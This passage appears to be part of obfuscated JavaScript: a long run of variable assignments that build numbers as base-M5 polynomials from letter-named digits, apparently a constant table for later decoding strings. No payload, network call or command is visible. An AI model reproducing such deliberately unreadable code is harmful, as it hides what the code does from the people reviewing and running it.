*M5,p9=cb+l0*M5+cJ*M5*M5+M5*M5*M5,J1=Hq+cb*M5+bL*M5*M5+M5*M5*M5,Os=cb+bL*M5+M5*M5+M5*M5*M5,Y7=cb+M5+cJ*M5*M5+M5*M5*M5,D0=cb+M5,KG=N+l0*M5+Z8*M5*M5+M5*M5*M5,C0=Z8+l0*M5+WI*M5*M5,Dr=Hq+CY*M5+l0*M5*M5+M5*M5*M5,Yh=Z8+CY*M5+Hq*M5*M5,MJ=WI+Hq*M5+Z8*M5*M5,NI=cb+bL*M5+Hq*M5*M5,G1=Z8+M5+CY*M5*M5+M5*M5*M5,bb=cJ+Z8*M5+Hq*M5*M5,jT=Hq+Z8*M5+l0*M5*M5,Rj=CY+bL*M5+cJ*M5*M5+M5*M5*M5,ZT=bL+bL*M5+Z8*M5*M5,Ub=bL+cJ*M5,n1=l0+M5+Hq*M5*M5+bL*M5*M5*M5+M5*M5*M5*M5,ds=Z8+M5+rL*M5*M5+M5*M5*M5,Kq=bL+l0*M5+M5*M5,A1=Z8+l0*M5+M5*M5+M5*M5*M5,C1=CY+M5+M5*M5+M5*M5*M5,fl=l0+M5+rL*M5*M5+M5*M5*M5,HD=rL+M5+M5*M5,HO=rL+cb*M5+cb*M5*M5,bc=cJ+rL*M5+cb*M5*M5,x2=cJ+cJ*M5+rL*M5*M5+M5*M5*M5,z2=N+WI*M5+rL*M5*M5+M5*M5*M5,Z0=rL+l0*M5+Hq*M5*M5,bJ=Z8+M5+Hq*M5*M5,BY=WI+cb*M5,Vf=WI+l0*M5+M5*M5+M5*M5*M5,Z1=cb+Hq*M5+cJ*M5*M5+M5*M5*M5,Aq=bL+WI*M5+rL*M5*M5,H1=CY+cb*M5+cJ*M5*M5+M5*M5*M5,Is=cb+Z8*M5+M5*M5+M5*M5*M5,Pg=bL+Hq*M5+Hq*M5*M5+M5*M5*M5,Nv=bL+cb*M5+cJ*M5*M5+M5*M5*M5,K7=CY+cb*M5+CY*M5*M5+M5*M5*M5,j5=rL+cb*M5+l0*M5*M5,Hk=rL+Z8*M5+l0*M5*M5,Br=l0+M5+Z8*M5*M5+M5*M5*M5,xk=N+l0*M5+l0*M5*M5,KA=CY+Z8*M5+cJ*M5*M5,qb=bL+l0*M5,Ts=WI+bL*M5+bL*M5*M5+M5*M5*M5,ms=N+WI*M5+cJ*M5*M5+M5*M5*M5,Wj=Z8+M5+cJ*M5*M5+M5*M5*M5,qT=rL+rL*M5+Z8*M5*M5,AL=Hq+bL*M5+Hq*M5*M5,PT=CY+rL*M5,v9=WI+cb*M5+l0*M5*M5+M5*M5*M5,zV=Z8+M5+M5*M5+M5*M5*M5,S=cJ+CY*M5+Z8*M5*M5,QJ=l0+CY*M5+Hq*M5*M5,XZ=rL+rL*M5+l0*M5*M5+M5*M5*M5,Bk=l0+Hq*M5+cJ*M5*M5,xO=cb+WI*M5+Z8*M5*M5+M5*M5*M5,Ol=CY+cJ*M5+M5*M5+M5*M5*M5,qs=cJ+Hq*M5+CY*M5*M5+M5*M5*M5,sf=bL+cJ*M5+l0*M5*M5+M5*M5*M5,n6=WI+CY*M5+l0*M5*M5,Z2=CY+bL*M5+cb*M5*M5+M5*M5*M5,qL=l0+Hq*M5+l0*M5*M5+M5*M5*M5,MF=Hq+bL*M5+M5*M5+M5*M5*M5,sZ=Hq+l0*M5+M5*M5,ss=Hq+cb*M5+rL*M5*M5+M5*M5*M5,q8=l0+Hq*M5,LY=WI+cJ*M5+cJ*M5*M5,nv=rL+cJ*M5+cb*M5*M5+M5*M5*M5,dD=N+cb*M5+l0*M5*M5,SI=CY+Z8*M5+cb*M5*M5,d7=Hq+M5+cJ*M5*M5+M5*M5*M5,g7=bL+CY*M5+rL*M5*M5+M5*M5*M5,ZI=N+CY*M5+M5*M5,Fl=rL+cJ*M5+rL*M5*M5+M5*M5*M5,qA=Z8+rL*M5+M5*M5,SP=l0+l0*M5+M5*M5+M5*M5*M5,Z7=cb+cJ*M5+M5*M5+M5*M5*M5,VA=bL+cb*M5+Hq*M5*M5+M5*M5*M5,nb=Z8+Z8*M5+rL*M5*M5,YY=WI+M5+Hq*M5*M5,gs=WI+rL*M5+cb*M5*M5+M5*M5*M5,AZ=cJ+M5+M5*M5,tD=cb+WI*M5+l0*M5*M5,I7=cJ+bL*M5+l0*M5*M5,sY=N+Z8*M5+l0*M5*M5,v8=l0+Z8*M5+CY*M5*M5,UV=WI+Z8*M5+bL*M5*M5+M5*M5*M5,j2=bL+cb*M5+rL*M5*M5+M5*M5*M5,tV=N+M5+bL*M5*M5+M5*M5*M5,ZF=cb+bL*M5+cJ*M5*M5+M5*M5*M5,E7=l0+Hq*M5+rL*M5*M5+M5*M5*M5,Er=l0+cb*M5+bL*M5*M5+M5*M5*M5,fv=l0+bL*M5+rL*M5*M5+M5*M5*M5,hF=rL+M5+Z8*M5*M5+M5*M5*M5,Ph=CY+cJ*M5+l0*M5*M5,Ev=cJ+bL*M5+bL*M5*M5+M5*M5*M5,fq=cb+Z8*M5+rL*M5*M5,l1=Z8+CY*M5+bL*M5*M5+M5*M5*M5,Zr=CY+M5+cb*M5*M5+M5*M5*M5,EV=bL+bL*M5+Z8*M5*M5+M5*M5*M5,cO=bL+l0*M5+rL*M5*M5+M5*M5*M5,PJ=Hq+bL*M5+Z8*M5*M5,hO=cJ+cb*M5+CY*M5*M5+M5*M5*M5,bK=bL+l0*M5+Z8*M5*M5+M5*M5*M5,rv=l0+rL*M5+Hq*M5*M5+M5*M5*M5,fr=l0+CY*M5+cJ*M5*M5+M5*M5*M5,Yv=Z8+rL*M5+cb*M5*M5+M5*M5*M5,nO=cJ+CY*M5+M5*M5+M5*M5*M5,ED=rL+Hq*M5+cJ*M5*M5,JG=Z8+cJ*M5+Z8*M5*M5+M5*M5*M5,SJ=rL+Z8*M5,TL=N+rL*M5,Z9=bL+Z8*M5+bL*M5*M5+M5*M5*M5,Us=l0+cJ*M5+bL*M5*M5+M5*M5*M5,gq=CY+WI*M5+rL*M5*M5,ff=Z8+WI*M5+bL*M5*M5+M5*M5*M5,HA=Hq+CY*M5+rL*M5*M5+M5*M5*M5,QD=cJ+M5+WI*M5*M5,Ac=WI+WI*M5+Hq*M5*M5,Cf=cb+Hq*M5+M5*M5,Ag=CY+bL*M5+bL*M5*M5+M5*M5*M5,Xf=CY+rL*M5+cb*M5*M5+M5*M5*M5,Bl=Hq+WI*M5+l0*M5*M5+M5*M5*M5,s9=bL+Hq*M5+l0*M5*M5+M5*M5*M5,rg=rL+Hq*M5+cJ*M5*M5+M5*M5*M5,P0=CY+rL*M5+Z8*M5*M5,B9=cJ+M5+cJ*M5*M5+M5*M5*M5,bV=bL+cb*M5+cb*M5*M5+M5*M5*M5,vP=cJ+Z8*M5+Hq*M5*M5+M5*M5*M5,g8=cb+l0*M5+M5*M5,JV=N+l0*M5+Hq*M5*M5+M5*M5*M5,OO=bL+l0*M5+bL*M5*M5+M5*M5*M5,pk=Hq+l0*M5+Z8*M5*M5,JF=l0+cb*M5+cJ*M5*M5+M5*M5*M5,ZK=rL+Z8*M5+CY*M5*M5+M5*M5*M5,Kl=cJ+cJ*M5+Z8*M5*M5+M5*M5*M5,K8=Hq+WI*M5+l0*M5*M5,CI=Z8+WI*M5+cb*M5*M5,WA=CY+M5+cb*M5*M5,bf=Hq+rL*M5+bL*M5*M5+M5*M5*M5,qY=WI+cJ*M5+rL*M5*M5,Fc=cJ+rL*M5+rL*M5*M5,VP=Z8+WI*M5+Hq*M5*M5+M5*M5*M5,Zc=Z8+bL*M5+Z8*M5*M5,lv=l0+l0*M5+bL*M5*M5+M5*M5*M5,n9=l0+Hq*M5+Hq*M5*M5+M5*M5*M5,vr=Hq+cJ*M5+Hq*M5*M5+M5*M5*M5,sq=bL+bL*M5+cJ*M5*M5,JJ=l0+rL*M5+cb*M5*M5+cb*M5*M5*M5+l0*M5*M5*M5*M5,cF=rL+Hq*M5+CY*M5*M5+M5*M5*M5,wF=bL+cJ*M5+Hq*M5*M5+M5*M5*M5,vD=l0+Z8*M5+cJ*M5*M5+M5*M5*M5,K2=Hq+Z8*M5+l0*M5*M5+M5*M5*M5,dP=Z8+M5+Z8*M5*M5+M5*M5*M5,Hl=bL+l0*M5+l0*M5*M5+M5*M5*M5,Eg=l0+Hq*M5+cb*M5*M5+M5*M5*M5,Rb=N+cb*M5+WI*M5*M5,pF=N+bL*M5+Z8*M5*M5+M5*M5*M5,dr=l0+Hq*M5+M5*M5+M5*M5*M5,C2=cJ+cJ*M5+cJ*M5*M5+M5*M5*M5,HZ=cb+rL*M5+Z8*M5*M5,G2=cJ+CY*M5+bL*M5*M5+M5*M5*M5,rh=bL+Z8*M5+cJ*M5*M5,Pq=rL+bL*M5+cJ*M5*M5,wD=bL+WI*M5+cJ*M5*M5,R9=rL+rL*M5+cb*M5*M5+M5*M5*M5,Gf=cJ+CY*M5+rL*M5*M5+M5*M5*M5,sK=N+CY*M5+Hq*M5*M5+M5*M5*M5,T2=Hq+M5+rL*M5*M5+M5*M5*M5,KD=cJ+cb*M5+l0*M5*M5,Gc=N+cb*M5,vb=WI+Hq*M5+cb*M5*M5,WP=N+rL*M5+l0*M5*M5+Z8*M5*M5*M5,lF=N+cJ*M5+cJ*M5*M5+M5*M5*M5,Bc=Z8+Hq*M5+l0*M5*M5,fg=l0+cJ*M5+cJ*M5*M5+M5*M5*M5,k9=cJ+cJ*M5+bL*M5*M5+M5*M5*M5,x7=Z8+l0*M5+l0*M5*M5+M5*M5*M5,OJ=bL+WI*M5+cb*M5*M5,f9=l0+Z8*M5+l0*M5*M5+M5*M5*M5,Ik=Z8+Hq*M5+M5*M5,S9=cb+WI*M5+bL*M5*M5+M5*M5*M5,pg=cb+Hq*M5+l0*M5*M5+M5*M5*M5,E1=cb+bL*M5+Hq*M5*M5+M5*M5*M5,Bf=l0+M5+l0*M5*M5+M5*M5*M5,Pj=WI+Hq*M5+M5*M5+M5*M5*M5,Sj=WI+bL*M5+l0*M5*M5+M5*M5*M5,g2=cb+cb*M5+rL*M5*M5+M5*M5*M5,Ps=WI+rL*M5+Hq*M5*M5,Jh=Z8+M5+cJ*M5*M5,zK=bL+M5+cJ*M5*M5+M5*M5*M5,ph=cb+Hq*M5+Hq*M5*M5,A5=Hq+CY*M5,HI=l0+rL*M5+Z8*M5*M5,wn=N+CY*M5+bL*M5*M5+M5*M5*M5,K5=cJ+Hq*M5+l0*M5*M5,gf=cb+l0*M5+M5*M5+M5*M5*M5,fY=Hq+Hq*M5+M5*M5,TD=bL+Z8*M5,X=Hq+rL*M5,vK=cb+Z8*M5+Hq*M5*M5+M5*M5*M5,lV=CY+WI*M5+M5*M5+M5*M5*M5,Zs=Z8+Hq*M5+CY*M5*M5+M5*M5*M5,PF=N+cb*M5+bL*M5*M5+M5*M5*M5,T5=bL+cb*M5+Z8*M5*M5,Gs=N+Z8*M5+Hq*M5*M5+M5*M5*M5,nG=cJ+rL*M5+cb*M5*M5+M5*M5*M5,jZ=bL+M5+CY*M5*M5,xV=Hq+CY*M5+Hq*M5*M5+M5*M5*M5,q2=WI+M5+Hq*M5*M5+M5*M5*M5,sI=rL+l0*M5+rL*M5*M5,Kf=Hq+WI*M5+M5*M5+M5*M5*M5,YV=bL+rL*M5+M5*M5+M5*M5*M5,U5=CY+Hq*M5+cb*M5*M5,r5=Hq+cJ*M5+rL*M5*M5,m6=N+rL*M5+cJ*M5*M5+M5*M5*M5,gK=N+CY*M5+cb*M5*M5+M5*M5*M5,mg=WI+Z8*M5+rL*M5*M5+M5*M5*M5,p2=N+WI*M5+CY*M5*M5+M5*M5*M5,H6=WI+l0*M5+WI*M5*M5,Dj=cb+Hq*M5+cb*M5*M5+M5*M5*M5,Bj=l0+Z8*M5+cb*M5*M5+M5*M5*M5,NV=N+Z8*M5+cb*M5*M5+M5*M5*M5,ZD=CY+CY*M5+cJ*M5*M5,c6=cb+cJ*M5+l0*M5*M5+M5*M5*M5,Cs=Hq+rL*M5+cJ*M5*M5+M5*M5*M5,pq=WI+cb*M5+cJ*M5*M5,sG=bL+rL*M5+cb*M5*M5+M5*M5*M5,ml=Hq+cb*M5+M5*M5+M5*M5*M5,M0=rL+bL*M5+bL*M5*M5+M5*M5*M5,LO=bL+WI*M5+bL*M5*M5+M5*M5*M5,bA=Hq+rL*M5+cJ*M5*M5,qj=rL+CY*M5+bL*M5*M5+M5*M5*M5,Tg=rL+bL*M5+M5*M5+M5*M5*M5,xg=bL+cb*M5+CY*M5*M5+M5*M5*M5,Uj=bL+Z8*M5+cb*M5*M5+Z8*M5*M5*M5,p5=N+Z8*M5+rL*M5*M5,Gk=cb+WI*M5+Z8*M5*M5,Vh=Hq+cb*M5,T1=WI+CY*M5+l0*M5*M5+M5*M5*M5,PY=Z8+cJ*M5+Z8*M5*M5,Qn=WI+bL*M5+cb*M5*M5+M5*M5*M5,vn=bL+bL*M5+M5*M5+M5*M5*M5,c8=l0+rL*M5+rL*M5*M5,M7=WI+Hq*M5+cb*M5*M5+M5*M5*M5,SZ=rL+cJ*M5+bL*M5*M5+M5*M5*M5,vZ=Hq+CY*M5+cb*M5*M5,gc=bL+CY*M5+rL*M5*M5,VG=Hq+cJ*M5+CY*M5*M5+M5*M5*M5,kY=CY+WI*M5+cJ*M5*M5,LD=cJ+l0*M5+Hq*M5*M5,kF=CY+cJ*M5+bL*M5*M5+M5*M5*M5,qn=cJ+cb*M5+bL*M5*M5+M5*M5*M5,w9=Hq+M5+cb*M5*M5+M5*M5*M5,cr=Hq+WI*M5+cb*M5*M5+M5*M5*M5,gF=cb+Z8*M5+l0*M5*M5+M5*M5*M5,Qg=rL+M5+l0*M5*M5+M5*M5*M5,lP=bL+Hq*M5+Z8*M5*M5+M5*M5*M5,RI=rL+rL*M5+rL*M5*M5,tr=WI+Z8*M5+M5*M5+M5*M5*M5,rb=Hq+cJ*M5,B=cb+cJ*M5+Z8*M5*M5,k8=bL+M5+Hq*M5*M5,MP=bL+bL*M5+cJ*M5*M5+M5*M5*M5,Og=N+bL*M5+rL*M5*M5,Lc=WI+rL*M5+M5*M5,xl=rL+l0*M5+cb*M5*M5+Z8*M5*M5*M5,j7=cJ+Hq*M5+bL*M5*M5+M5*M5*M5,L6=CY+l0*M5,wr=l0+rL*M5+cb*M5*M5+M5*M5*M5,Qj=Hq+Hq*M5+M5*M5+M5*M5*M5,nr=WI+rL*M5+l0*M5*M5+M5*M5*M5,Nr=rL+M5+cJ*M5*M5+M5*M5*M5,Z6=rL+Z8*M5+Hq*M5*M5,m9=Hq+cJ*M5+M5*M5+M5*M5*M5,gj=l0+rL*M5+Z8*M5*M5+M5*M5*M5,rf=N+bL*M5+cJ*M5*M5+M5*M5*M5,Yr=rL+Z8*M5+cJ*M5*M5+M5*M5*M5,Yj=cJ+rL*M5+rL*M5*M5+M5*M5*M5,Sg=l0+bL*M5+l0*M5*M5+M5*M5*M5,Bn=l0+bL*M5+cb*M5*M5+M5*M5*M5,Hf=WI+rL*M5+rL*M5*M5+M5*M5*M5,gJ=bL+bL*M5+rL*M5*M5+M5*M5*M5,g1=Z8+l0*M5+cJ*M5*M5+M5*M5*M5,mj=bL+Z8*M5+rL*M5*M5+M5*M5*M5,b0=cJ+cb*M5+rL*M5*M5,jh=Hq+cb*M5+l0*M5*M5,gO=cb+rL*M5+cJ*M5*M5+M5*M5*M5,Ic=cb+Z8*M5+Hq*M5*M5,zF=cJ+Z8*M5+bL*M5*M5+M5*M5*M5,gh=N+M5,W8=l0+WI*M5+Hq*M5*M5,Nh=Z8+WI*M5+M5*M5,BG=l0+bL*M5+bL*M5*M5+M5*M5*M5,qI=rL+Hq*M5+cb*M5*M5+M5*M5*M5,hj=l0+WI*M5+bL*M5*M5+M5*M5*M5,zs=CY+cb*M5+rL*M5*M5+M5*M5*M5,f8=cJ+l0*M5+cJ*M5*M5,gl=cJ+Z8*M5+cJ*M5*M5+M5*M5*M5,p7=CY+CY*M5+M5*M5+M5*M5*M5,JP=l0+Hq*M5+bL*M5*M5+M5*M5*M5,fj=l0+cJ*M5+Hq*M5*M5+M5*M5*M5,tO=N+cb*M5+CY*M5*M5+M5*M5*M5,LZ=l0+CY*M5+l0*M5*M5,Gl=rL+cJ*M5+M5*M5+M5*M5*M5,Vv=cb+WI*M5+CY*M5*M5+M5*M5*M5,x8=cb+CY*M5+cJ*M5*M5,ls=l0+CY*M5+Hq*M5*M5+M5*M5*M5,dl=N+M5+Z8*M5*M5+M5*M5*M5,Iv=Hq+bL*M5+cJ*M5*M5+M5*M5*M5,OK=rL+Z8*M5+bL*M5*M5+M5*M5*M5,Gg=Z8+rL*M5+M5*M5+M5*M5*M5,bT=rL+l0*M5+M5*M5,Uk=N+rL*M5+Z8*M5*M5,rG=WI+rL*M5+Z8*M5*M5+M5*M5*M5,Lf=Z8+bL*M5+M5*M5+M5*M5*M5,rF=N+Hq*M5+Hq*M5*M5+M5*M5*M5,Z5=cJ+cb*M5+cJ*M5*M5,sP=Z8+cJ*M5+cb*M5*M5+M5*M5*M5,Ul=bL+Hq*M5+cJ*M5*M5+M5*M5*M5,j1=Hq+cb*M5+l0*M5*M5+M5*M5*M5,sn=l0+Z8*M5+Z8*M5*M5+M5*M5*M5,mb=N+CY*M5+cJ*M5*M5,Hs=N+l0*M5+M5*M5+M5*M5*M5,nZ=l0+WI*M5+cJ*M5*M5+cb*M5*M5*M5+cb*M5*M5*M5*M5,Ls=Hq+rL*M5+Hq*M5*M5+M5*M5*M5,TK=rL+CY*M5+l0*M5*M5+Z8*M5*M5*M5,w=CY+Hq*M5+cJ*M5*M5,Un=WI+cb*M5+cb*M5*M5+Z8*M5*M5*M5,Y0=l0+bL*M5+M5*M5,vl=bL+Hq*M5+bL*M5*M5+M5*M5*M5,HP=cb+M5+bL*M5*M5+M5*M5*M5,L1=Hq+Z8*M5+bL*M5*M5+M5*M5*M5,fP=cJ+rL*M5+M5*M5+M5*M5*M5,AY=Hq+M5,bl=Hq+Hq*M5+Z8*M5*M5+Z8*M5*M5*M5,sj=Z8+Z8*M5+rL*M5*M5+M5*M5*M5,rs=Hq+M5+Hq*M5*M5+M5*M5*M5,wT=l0+WI*M5+l0*M5*M5+M5*M5*M5,Of=cb+cb*M5+cJ*M5*M5+M5*M5*M5,Mn=N+Z8*M5+bL*M5*M5+M5*M5*M5,DP=rL+WI*M5+l0*M5*M5,RO=bL+rL*M5+rL*M5*M5+M5*M5*M5,FZ=Hq+cJ*M5+l0*M5*M5,kr=Z8+Hq*M5+cb*M5*M5+M5*M5*M5,fK=CY+Hq*M5+cJ*M5*M5+M5*M5*M5,EO=cb+WI*M5+cb*M5*M5+Z8*M5*M5*M5,FO=Hq+bL*M5+WI*M5*M5+M5*M5*M5,p8=bL+cb*M5,ZP=CY+rL*M5+M5*M5+M5*M5*M5,Pr=Hq+CY*M5+bL*M5*M5+M5*M5*M5,Uq=bL+bL*M5+cb*M5*M5,Ll=N+M5+M5*M5+M5*M5*M5,dF=rL+Z8*M5+M5*M5+M5*M5*M5,mJ=bL+Z8*M5+rL*M5*M5,Cg=rL+l0*M5+cJ*M5*M5+M5*M5*M5,lG=cJ+bL*M5+rL*M5*M5+M5*M5*M5,Bb=cJ+WI*M5+M5*M5,qO=cb+WI*M5+cJ*M5*M5+M5*M5*M5,R8=Z8+cb*M5+rL*M5*M5,Sr=N+Z8*M5+Z8*M5*M5+M5*M5*M5,R=l0+cJ*M5,bv=cJ+rL*M5+bL*M5*M5+M5*M5*M5,KK=Hq+M5+M5*M5+M5*M5*M5,RA=Z8+rL*M5+bL*M5*M5+M5*M5*M5,CF=l0+Hq*M5+WI*M5*M5+M5*M5*M5,s6=cJ+cb*M5+Hq*M5*M5+M5*M5*M5,sV=CY+CY*M5+cJ*M5*M5+M5*M5*M5,d1=Hq+l0*M5+Hq*M5*M5+M5*M5*M5,jK=Hq+l0*M5+M5*M5+M5*M5*M5,O6=WI+cb*M5+Z8*M5*M5+M5*M5*M5,hL=cJ+l0*M5,hY=N+Z8*M5+cb*M5*M5,zf=CY+M5+l0*M5*M5+M5*M5*M5,rK=WI+Z8*M5+cJ*M5*M5+M5*M5*M5,N1=l0+M5+bL*M5*M5+M5*M5*M5,M6=WI+cJ*M5+Hq*M5*M5+M5*M5*M5,pV=Hq+bL*M5+CY*M5*M5+M5*M5*M5,H5=N+Z8*M5,F7=Z8+cb*M5+M5*M5+M5*M5*M5,bn=WI+rL*M5+bL*M5*M5+M5*M5*M5,gT=cb+cb*M5+cb*M5*M5,dg=Z8+CY*M5+M5*M5+M5*M5*M5,YG=N+l0*M5+bL*M5*M5+M5*M5*M5,Xv=N+bL*M5+rL*M5*M5+M5*M5*M5,Yq=l0+M5+cb*M5*M5,CP=cb+M5+M5*M5+M5*M5*M5,pT=N+cJ*M5,Sn=cb+Hq*M5+Hq*M5*M5+M5*M5*M5,zG=cJ+Hq*M5+rL*M5*M5+M5*M5*M5,Mh=cb+rL*M5+Hq*M5*M5,Hb=WI+l0*M5+rL*M5*M5,Ss=N+bL*M5+bL*M5*M5+M5*M5*M5,dn=CY+bL*M5+M5*M5+M5*M5*M5,vG=Hq+WI*M5+rL*M5*M5+M5*M5*M5,js=WI+WI*M5+cJ*M5*M5+M5*M5*M5,Gr=Z8+CY*M5+cJ*M5*M5+M5*M5*M5,l2=Z8+Z8*M5+cJ*M5*M5+M5*M5*M5,Rl=cb+l0*M5+Hq*M5*M5+M5*M5*M5,rZ=cJ+Hq*M5+cb*M5*M5,rV=cb+cb*M5+bL*M5*M5+M5*M5*M5,K6=Hq+Hq*M5+Z8*M5*M5,vs=WI+l0*M5+bL*M5*M5+M5*M5*M5,HJ=cJ+Hq*M5,N7=bL+Z8*M5+cJ*M5*M5+M5*M5*M5,tj=l0+bL*M5+M5*M5+M5*M5*M5,JL=cJ+Z8*M5,Pc=cb+rL*M5+cb*M5*M5,Vj=WI+rL*M5+M5*M5+M5*M5*M5,rc=N+rL*M5+cJ*M5*M5,fJ=WI+WI*M5,N9=CY+WI*M5+cJ*M5*M5+M5*M5*M5,nn=cJ+CY*M5+Hq*M5*M5+M5*M5*M5,Fj=CY+M5+bL*M5*M5+M5*M5*M5,LG=bL+rL*M5+cJ*M5*M5+M5*M5*M5,Nf=bL+cJ*M5+rL*M5*M5+M5*M5*M5,SA=cb+bL*M5+M5*M5,kb=l0+CY*M5,wV=cb+Z8*M5+cJ*M5*M5+M5*M5*M5,k2=CY+cJ*M5+cb*M5*M5+M5*M5*M5,Lj=Hq+bL*M5+rL*M5*M5+M5*M5*M5,pP=WI+bL*M5+cJ*M5*M5+M5*M5*M5,bk=Hq+cJ*M5+bL*M5*M5+M5*M5*M5,E6=cJ+l0*M5+M5*M5,MV=l0+CY*M5+cb*M5*M5+M5*M5*M5,On=N+Z8*M5+cJ*M5*M5+M5*M5*M5,dG=WI+M5+Z8*M5*M5+M5*M5*M5,sJ=N+Z8*M5+Z8*M5*M5,Ug=Z8+l0*M5+rL*M5*M5+M5*M5*M5,jn=cb+CY*M5+M5*M5+M5*M5*M5,dq=WI+M5+rL*M5*M5,MT=CY+CY*M5+l0*M5*M5,jL=CY+bL*M5+cb*M5*M5,V7=Hq+Z8*M5+M5*M5+M5*M5*M5,Vl=Z8+rL*M5+cJ*M5*M5+M5*M5*M5,dZ=cb+l0*M5+Z8*M5*M5,Ir=rL+Hq*M5+rL*M5*M5+M5*M5*M5,Pl=CY+l0*M5+cJ*M5*M5+M5*M5*M5,lK=cJ+bL*M5+cJ*M5*M5+M5*M5*M5,FK=l0+WI*M5+M5*M5+M5*M5*M5,jg=N+cb*M5+cJ*M5*M5+M5*M5*M5,EP=cb+WI*M5+Hq*M5*M5+M5*M5*M5,kG=Z8+cb*M5+rL*M5*M5+M5*M5*M5,ZL=Hq+Z8*M5+Z8*M5*M5,gb=N+M5+rL*M5*M5,xn=Hq+cb*M5+cb*M5*M5+M5*M5*M5,lr=l0+M5+Z8*M5*M5,Lk=bL+CY*M5+M5*M5+M5*M5*M5,UO=cJ+Z8*M5+M5*M5+M5*M5*M5,SO=cb+cJ*M5+Z8*M5*M5+Z8*M5*M5*M5,DV=N+Z8*M5+rL*M5*M5+M5*M5*M5,Jf=CY+cJ*M5+Hq*M5*M5+M5*M5*M5,nf=rL+bL*M5+WI*M5*M5+M5*M5*M5,gv=l0+cb*M5+Hq*M5*M5+M5*M5*M5,Rh=rL+M5+bL*M5*M5+M5*M5*M5,NA=rL+Z8*M5+rL*M5*M5+M5*M5*M5,sl=l0+Z8*M5+Hq*M5*M5+M5*M5*M5,wP=rL+cb*M5+bL*M5*M5+M5*M5*M5,mA=Z8+CY*M5+rL*M5*M5+M5*M5*M5,I5=CY+bL*M5+Z8*M5*M5,zP=CY+Hq*M5+CY*M5*M5+M5*M5*M5,H9=WI+Hq*M5+Hq*M5*M5+M5*M5*M5,Vc=Hq+rL*M5+Z8*M5*M5,WV=rL+Hq*M5+bL*M5*M5+M5*M5*M5,GJ=cb+cb*M5+M5*M5,hP=cJ+Hq*M5+l0*M5*M5+M5*M5*M5,Ov=Hq+cb*M5+cJ*M5*M5+M5*M5*M5,Oj=cJ+l0*M5+l0*M5*M5+M5*M5*M5,IV=Z8+rL*M5+Z8*M5*M5+M5*M5*M5,K1=bL+l0*M5+Hq*M5*M5+M5*M5*M5,BP=CY+rL*M5+WI*M5*M5+M5*M5*M5,w5=rL+Hq*M5,Fq=cJ+cb*M5,hZ=Hq+rL*M5+M5*M5,XJ=CY+M5+l0*M5*M5,UP=l0+bL*M5+Hq*M5*M5+M5*M5*M5,w6=Z8+M5,E9=bL+WI*M5+cJ*M5*M5+M5*M5*M5,Yf=cb+Hq*M5+M5*M5+M5*M5*M5,Jn=CY+rL*M5+cJ*M5*M5+M5*M5*M5,BD=Hq+WI*M5+M5*M5,Cq=N+Hq*M5+l0*M5*M5,PA=l0+Hq*M5+cb*M5*M5,qr=Hq+cJ*M5+rL*M5*M5+M5*M5*M5,D9=rL+Hq*M5+M5*M5+M5*M5*M5,cP=N+Hq*M5+bL*M5*M5+M5*M5*M5,As=CY+l0*M5+M5*M5+M5*M5*M5,Xh=N+l0*M5+rL*M5*M5,mn=bL+M5+Hq*M5*M5+M5*M5*M5,Bs=CY+cb*M5+cb*M5*M5+M5*M5*M5,A7=l0+Z8*M5+rL*M5*M5+M5*M5*M5,hq=rL+l0*M5+cJ*M5*M5,vj=bL+WI*M5+M5*M5+M5*M5*M5,Xn=l0+l0*M5+Z8*M5*M5+M5*M5*M5,nD=N+l0*M5,rr=Z8+M5+cb*M5*M5+M5*M5*M5,j9=N+cb*M5+Hq*M5*M5+M5*M5*M5,M8=Hq+CY*M5+l0*M5*M5,Nj=CY+rL*M5+Hq*M5*M5+M5*M5*M5,XT=l0+rL*M5+Hq*M5*M5,ID=cJ+rL*M5+cJ*M5*M5,IK=bL+Z8*M5+Z8*M5*M5+M5*M5*M5,h8=Hq+WI*M5+cJ*M5*M5+M5*M5*M5,XF=rL+Hq*M5+l0*M5*M5,lf=rL+cb*M5+cb*M5*M5+M5*M5*M5,P1=rL+cb*M5+l0*M5*M5+M5*M5*M5,WY=l0+WI*M5+cJ*M5*M5,m2=cb+rL*M5+l0*M5*M5+Z8*M5*M5*M5,qq=WI+Z8*M5+M5*M5,Qr=cJ+WI*M5+M5*M5+M5*M5*M5,VO=Hq+l0*M5+CY*M5*M5,FJ=Z8+rL*M5+cb*M5*M5,R2=l0+WI*M5+cJ*M5*M5+M5*M5*M5,zO=bL+cJ*M5+cb*M5*M5+M5*M5*M5,LJ=l0+CY*M5+cJ*M5*M5,Qv=WI+rL*M5+Hq*M5*M5+M5*M5*M5,S7=l0+l0*M5+l0*M5*M5+M5*M5*M5,p6=Z8+Hq*M5,jP=cJ+bL*M5+Hq*M5*M5+M5*M5*M5,zk=l0+Z8*M5+Hq*M5*M5,Ch=cJ+bL*M5+M5*M5,FL=cJ+cJ*M5,qv=WI+l0*M5+cJ*M5*M5+M5*M5*M5,NL=WI+cJ*M5+l0*M5*M5,Wl=Z8+Hq*M5+rL*M5*M5+M5*M5*M5,OV=N+rL*M5+Hq*M5*M5+M5*M5*M5,dV=Z8+CY*M5+cb*M5*M5+M5*M5*M5,PK=WI+cb*M5+bL*M5*M5+M5*M5*M5,Jv=cb+cJ*M5+Hq*M5*M5+M5*M5*M5,ks=WI+Z8*M5+l0*M5*M5+M5*M5*M5,IP=cb+cJ*M5+Z8*M5*M5+M5*M5*M5,J2=Z8+Z8*M5+bL*M5*M5+M5*M5*M5,xZ=cJ+cJ*M5+Z8*M5*M5,cn=Z8+Z8*M5+Hq*M5*M5+M5*M5*M5,n0=CY+bL*M5+Hq*M5*M5,VF=l0+cJ*M5+rL*M5*M5,sv=cJ+l0*M5+bL*M5*M5+M5*M5*M5,ZZ=bL+cJ*M5+Z8*M5*M5,OD=rL+M5+rL*M5*M5,W1=l0+bL*M5+Z8*M5*M5,df=WI+Z8*M5+cb*M5*M5+M5*M5*M5,jO=l0+l0*M5+rL*M5*M5+M5*M5*M5,U2=cb+bL*M5+cb*M5*M5+M5*M5*M5,Ks=WI+l0*M5+Hq*M5*M5+M5*M5*M5,JZ=cb+cb*M5+Hq*M5*M5,H0=cJ+l0*M5+Hq*M5*M5+M5*M5*M5,b8=cJ+M5+l0*M5*M5+M5*M5*M5,YO=Z8+cJ*M5+cJ*M5*M5+M5*M5*M5,Gv=cb+cJ*M5+CY*M5*M5+M5*M5*M5,RJ=bL+WI*M5+rL*M5*M5+M5*M5*M5,CJ=l0+cb*M5,Ds=N+M5+cJ*M5*M5+M5*M5*M5,Ob=rL+Hq*M5+rL*M5*M5,s2=N+CY*M5+l0*M5*M5+M5*M5*M5,Nl=cJ+Hq*M5+cJ*M5*M5+